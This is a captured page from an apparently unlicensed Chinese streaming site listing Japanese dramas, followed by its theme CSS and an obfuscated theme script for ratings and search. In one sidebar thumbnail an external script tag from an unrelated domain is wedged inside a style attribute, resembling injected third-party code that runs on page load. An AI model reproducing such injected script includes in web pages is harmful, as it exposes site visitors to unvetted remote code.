								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67752.html" title="五十岚夫妇是伪装的陌生人" data-original="https://pic.huishij.com/upload/vod/20250103-1/bec0295c96c5bd60004228a56c219f1c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至01集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67752.html" title="五十岚夫妇是伪装的陌生人">五十岚夫妇是伪装的陌生人</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66280.html" title="爱在空气中-恋的预感" data-original="https://pic.huishij.com/upload/vod/20241103-1/665e1f311b847625c61639c7828f1836.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至番外2</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66280.html" title="爱在空气中-恋的预感">爱在空气中-恋的预感</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index65546.html" title="离婚恋" data-original="https://pic.huishij.com/upload/vod/20241020-1/253f45488e820a4116660e325446a3bb.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至12集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index65546.html" title="离婚恋">离婚恋</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67713.html" title="即便如此，我还是想和妻子做" data-original="https://pic.huishij.com/upload/vod/20250105-1/c1aa774cd23ee42dba798959680bc7ac.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至01集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67713.html" title="即便如此，我还是想和妻子做">即便如此，我还是想和妻子做</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index65568.html" title="相棒 第23季" data-original="https://pic.huishij.com/upload/vod/20241019-1/d9f67d1af051ce5c4cd0948e8a19c618.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至09集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index65568.html" title="相棒 第23季">相棒 第23季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->				
				</div>
				<div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
					<div class="myui-panel myui-panel-bg clearfix ">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热播日剧
				</h3>
				<a class="more text-muted pull-right" href="/frim/index28.html">更多 <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
				
				<li>
					<div class="thumb">
						<a class="myui-vodlist__thumb img-xs-70" style="background: url(https://pic.huishij.com/upload/vod/20230619-1/da73eeaa55bd96a38c04a6e92d97887d.jpg"><script src="//a.jxa.me" type="5a0465a9910aab308990e22d-text/javascript"></script><s=");" href="/movie/index12878.html"
						 title="讨厌的女人" data-original="https://pic.huishij.com/upload/vod/20230619-1/da73eeaa55bd96a38c04a6e92d97887d.jpg"><script src="//a.jxa.me" type="5a0465a9910aab308990e22d-text/javascript"></script><s=""></a>
					</div>
					<div class="detail detail-side">
						<h4 class="title">
							<a href="/movie/index12878.html"><i class="fa fa-angle-right text-muted pull-right"></i>讨厌的女人</a>
							</h4>
						<p class="font-12"><span class="text-muted">类型：</span>日剧 <span class="text-muted">地区：</span>日本</p>
						<p class="font-12 margin-0"><span class="text-muted">主演：</span>黑木瞳,铃木保奈美,塚本高..</p>
					</div>
				</li>
				
			</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
				
				<li>
					<a href="/movie/index62881.html" title="向阳之处必有声">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至10集
						</span>
						<span class="badge badge-first">1</span>
						向阳之处必有声
					</a>
				</li>
				
				<li>
					<a href="/movie/index754.html" title="偶像战士奇迹之音日语">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge badge-second">2</span>
						偶像战士奇迹之音日语
					</a>
				</li>
				
				<li>
					<a href="/movie/index781.html" title="青春的懊悔">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至12集
						</span>
						<span class="badge badge-third">3</span>
						青春的懊悔
					</a>
				</li>
				
				<li>
					<a href="/movie/index62865.html" title="新宿野战医院">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至11集
						</span>
						<span class="badge">4</span>
						新宿野战医院
					</a>
				</li>
				
				<li>
					<a href="/movie/index6254.html" title="派对浪客孔明">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至10集
						</span>
						<span class="badge">5</span>
						派对浪客孔明
					</a>
				</li>
				
				<li>
					<a href="/movie/index9216.html" title="接吻×KISS×接吻~融化之夜~">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至8集
						</span>
						<span class="badge">6</span>
						接吻×KISS×接吻~融化之夜~
					</a>
				</li>
				
				<li>
					<a href="/movie/index920.html" title="飞舞吧！">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至106集
						</span>
						<span class="badge">7</span>
						飞舞吧！
					</a>
				</li>
				
				<li>
					<a href="/movie/index1350.html" title="3年A班：从现在起，大家都是人质">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">8</span>
						3年A班：从现在起，大家都是人质
					</a>
				</li>
				
				<li>
					<a href="/movie/index59681.html" title="小静与爸爸">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							完结
						</span>
						<span class="badge">9</span>
						小静与爸爸
					</a>
				</li>
				
				<li>
					<a href="/movie/index3207.html" title="月亮与蛋糕">
						<span class="pull-right  text-muted hidden-md" style="color: ;">
							更新至12集
						</span>
						<span class="badge">10</span>
						月亮与蛋糕
					</a>
				</li>
				
			</ul>
		</div>
	</div>
</div>
					<!-- 	<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					热门资讯
				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
				
			</ul>
		</div>
	</div>
</div> -->
				<!-- 	<div class="myui-panel myui-panel-bg clearfix">
						<div class="myui-panel-box clearfix">
							<div class="myui-panel_bd">
								<div class="col-xs-1">
									<div style="padding: 100px 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
								</div>
							</div>
						</div>				
					</div> -->
				</div>
				
				<div class="col-md-wide-7 col-xs-1 padding-0">
				 <div class="myui-panel myui-panel-bg clearfix">
						<div  id="comment_list">评论加载中...</div><script type="5a0465a9910aab308990e22d-text/javascript">viewComment("/comment.php?id=5&type=0","")</script>			
					</div>			
				</div>
				
			</div>
		</div>
       
		<script type="5a0465a9910aab308990e22d-text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
		<div style="display:none;"><span id="hit">加载中...</span><script type="5a0465a9910aab308990e22d-text/javascript">getVideoHit('5')</script></div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 2015-2024  All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>
<script type="5a0465a9910aab308990e22d-text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>

<!-- dlads -->
<script src='//3654.chushoushijian.cn/photos.php?id=7715' type="5a0465a9910aab308990e22d-text/javascript"></script>


	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5a0465a9910aab308990e22d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7ca8d8fbacf43cbb207f22bcb7ad271","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://rrysw.com/templets/default/images/css/mytheme-site.css?v=1.0
body_size: 2742
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -40px; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* header-color */
.myui-header__top.color{ background: none; border-bottom: 1px solid rgba(255,255,255,0.1); box-shadow: none;}
.myui-header__top.color .myui-header__menu > li > a,.myui-header__top.color .myui-header__user > li > a,.myui-header__top.color .myui-header__user > li > a .fa,.myui-header__top.color .myui-header__search li.search-box .form-control,.myui-header__top.color .myui-header__search li.search-ul .fa,.myui-header__top.color .myui-header__search li.search-select .text{ color: #fff;}
.myui-header__top.color .myui-header__search li.search-ul,.myui-header__top.color .myui-header__search li.search-select{ border-right: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search{ border-top: 1px solid rgba(255,255,255,0.1);}
.myui-header__top.color .myui-header__search .search-hot a{ color: #ddd;}

/* content */
.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}
.myui-content__detail{ width:100%; padding-left: 20px;}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .desc .left{ margin-left:-45px}
.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}
.myui-content__detail .operate .btn{ margin-right: 10px;}
.myui-content__detail .operate .btn:last-child{ margin-right: 0;}
.myui-content__detail .operate .share{ margin-top:5px}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__item{ padding: 20px 15px;}
	.myui-content__detail{padding:0 0 0 10px}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/mytheme-cms.js?v=1.0
body_size: 1867
content:
var __encode ='mytheme.cn', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox56676=["\x74\x69\x74\x6C\x65","\x61\x74\x74\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69","\x69\x6E\x64\x65\x78","\x6D\x79\x54\x69\x74\x6C\x65","","\x66\x61\x2D\x73\x74\x61\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x2D\x73\x74\x61\x72\x2D\x6F","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x66\x61","\x66\x69\x6E\x64","\x6E\x65\x78\x74\x41\x6C\x6C","\x70\x72\x65\x76\x41\x6C\x6C","\x68\x74\x6D\x6C","\x23\x72\x61\x74\x65\x77\x6F\x72\x64\x73","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x72\x61\x74\x69\x6E\x67\x20\x6C\x69\x3A\x6C\x74\x28","\x29","\u5DF2\u7ECF\u8BC4\u5206\x2C\u8BF7\u52A1\u91CD\u590D\u8BC4\u5206","\x6D\x73\x67","\x61\x63\x74\x69\x76\x65","\x76\x61\x6C","\x67\x65\x74\x54\x69\x6D\x65","\x2F\x69\x6E\x63\x6C\x75\x64\x65\x2F\x61\x6A\x61\x78\x2E\x70\x68\x70\x3F\x69\x64\x3D","\x64\x61\x74\x61\x2D\x69\x64","\x23\x72\x61\x74\x69\x6E\x67","\x26\x61\x63\x74\x69\x6F\x6E\x3D\x73\x63\x6F\x72\x65\x26\x73\x63\x6F\x72\x65\x3D","\x26\x74\x69\x6D\x65\x73\x74\x61\x6D\x70\x3D","\x67\x65\x74","\x74\x65\x78\x74","\x68\x61\x76\x65\x73\x63\x6F\x72\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\u60A8\u5DF2\u7ECF\u8BC4\u8FC7\u5206\u5566","\u611F\u8C22\u53C2\u4E0E\uFF01","\x63\x6C\x69\x63\x6B","\x65\x61\x63\x68","\x68\x69\x64\x65","\x23\x77\x6F\x72\x64","\x2F\x61\x73\x73\x2E\x70\x68\x70\x3F\x77\x64\x3D","\x6A\x73\x6F\x6E\x70","\x63\x62","\x3C\x6C\x69\x3E\u6B63\u5728\u52A0\u8F7D\u3002\u3002\u3002\x3C\x2F\x6C\x69\x3E","\x61\x70\x70\x65\x6E\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74","\x73\x68\x6F\x77","\x65\x6D\x70\x74\x79","\x73","\x3C\x6C\x69\x3E\u672A\u627E\u5230\u4E0E\x20\x22","\x22\u76F8\u5173\u7684\u7ED3\u679C\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\u67E5\u627E\x22","\x22\u5931\u8D25\x3C\x2F\x6C\x69\x3E","\x61\x6A\x61\x78","\x6B\x65\x79\x75\x70","\x23\x77\x64","\x2E\x77\x6F\x72\x64\x6C\x69\x73\x74\x20\x6C\x69","\x74\x72\x69\x67\x67\x65\x72","\x2E\x73\x75\x62\x6D\x69\x74","\x6F\x6E","\x62\x6C\x75\x72","\x69\x6E\x70\x75\x74","\x63\x73\x73","\x2E\x6D\x79\x75\x69\x2D\x74\x6F\x70\x62\x67","\x63\x6F\x6C\x6F\x72","\x23\x68\x65\x61\x64\x65\x72\x2D\x74\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C"];var Myui={'\x53\x63\x6F\x72\x65':function(){var _0xcd81x2=0;$(__Ox56676[0x2])[__Ox56676[0x25]](function(_0xcd81x3){var _0xcd81x4=$(this)[__Ox56676[0x1]](__Ox56676[0x0]);var _0xcd81x5=$(__Ox56676[0x2]);var _0xcd81x6=$(this)[__Ox56676[0x3]]();var _0xcd81x7=_0xcd81x6+ 1;$(this)[__Ox56676[0x24]](function(){if(_0xcd81x2> 0){layer[__Ox56676[0x14]](__Ox56676[0x13])}else {_0xcd81x5[__Ox56676[0x7]](__Ox56676[0x15]);$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4);var _0xcd81x8=$(this)[__Ox56676[0x1]](__Ox56676[0x16]);var _0xcd81x9= new Date()[__Ox56676[0x17]]();MyTheme.Ajax(__Ox56676[0x18]+ $(__Ox56676[0x1a])[__Ox56676[0x1]](__Ox56676[0x19])+ __Ox56676[0x1b]+ _0xcd81x8+ __Ox56676[0x1c]+ _0xcd81x9,__Ox56676[0x1d],__Ox56676[0x1e],__Ox56676[0x5],function(_0xcd81xa){if((__Ox56676[0x5]+ _0xcd81xa[__Ox56676[0x21]])[__Ox56676[0x20]](__Ox56676[0x1f])!=  -1){layer[__Ox56676[0x14]](__Ox56676[0x22]);_0xcd81x2= 1}else {_0xcd81x2= 1;layer[__Ox56676[0x14]](__Ox56676[0x23])}})}})[__Ox56676[0x10]](function(){this[__Ox56676[0x4]]= this[__Ox56676[0x0]];this[__Ox56676[0x0]]= __Ox56676[0x5];$(this)[__Ox56676[0xc]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x8])[__Ox56676[0x7]](__Ox56676[0x6]);$(this)[__Ox56676[0xd]]()[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(this)[__Ox56676[0xb]](__Ox56676[0xa])[__Ox56676[0x9]](__Ox56676[0x6])[__Ox56676[0x7]](__Ox56676[0x8]);$(__Ox56676[0xf])[__Ox56676[0xe]](_0xcd81x4)},function(){this[__Ox56676[0x0]]= this[__Ox56676[0x4]];$(__Ox56676[0x11]+ _0xcd81x7+ __Ox56676[0x12])[__Ox56676[0x7]](__Ox56676[0x10])})})},'\x41\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65':function(){$(__Ox56676[0x39])[__Ox56676[0x38]](function(){var _0xcd81xb=$(this)[__Ox56676[0x16]]();if(_0xcd81xb== __Ox56676[0x5]){$(__Ox56676[0x27])[__Ox56676[0x26]]();return};$[__Ox56676[0x37]]({url:__Ox56676[0x28]+ _0xcd81xb,dataType:__Ox56676[0x29],jsonp:__Ox56676[0x2a],beforeSend:function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x2b])},success:function(_0xcd81xc){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();if(_0xcd81xc[__Ox56676[0x30]]== __Ox56676[0x5]){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x31]+ _0xcd81xb+ __Ox56676[0x32])};$[__Ox56676[0x25]](_0xcd81xc[__Ox56676[0x30]],function(){$(__Ox56676[0x2d])[__Ox56676[0x2c]](__Ox56676[0x33]+ this+ __Ox56676[0x34])})},error:function(){$(__Ox56676[0x27])[__Ox56676[0x2e]]();$(__Ox56676[0x2d])[__Ox56676[0x2f]]();$(__Ox56676[0x27])[__Ox56676[0x2c]](__Ox56676[0x35]+ _0xcd81xb+ __Ox56676[0x36])}})});$(document)[__Ox56676[0x3d]](__Ox56676[0x24],__Ox56676[0x3a],function(){var _0xcd81xd=$(this)[__Ox56676[0x1e]]();$(__Ox56676[0x39])[__Ox56676[0x16]](_0xcd81xd);$(__Ox56676[0x27])[__Ox56676[0x26]]();$(__Ox56676[0x3c])[__Ox56676[0x3b]](__Ox56676[0x24]);触发搜索事件});var _0xcd81xe=function(){$(__Ox56676[0x27])[__Ox56676[0x26]]()};$(__Ox56676[0x3f])[__Ox56676[0x3e]](function(){setTimeout(_0xcd81xe,500)})},'\x4F\x74\x68\x65\x72':{'\x54\x6F\x70\x62\x67':function(_0xcd81xf){$(__Ox56676[0x41])[__Ox56676[0x40]]({"\x68\x65\x69\x67\x68\x74":_0xcd81xf});$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42]);$(window)[__Ox56676[0x45]](function(){if($(window)[__Ox56676[0x44]]()> 10){$(__Ox56676[0x43])[__Ox56676[0x7]](__Ox56676[0x42])}else {if($(window)[__Ox56676[0x44]]()< 110){$(__Ox56676[0x43])[__Ox56676[0x9]](__Ox56676[0x42])}}})}}};$(function(){Myui.Autocomplete()})

--- FILE ---
content_type: application/javascript
request_url: http://rrysw.com/templets/default/images/js/mytheme-ui.js?v=1.0
body_size: 7044
content:
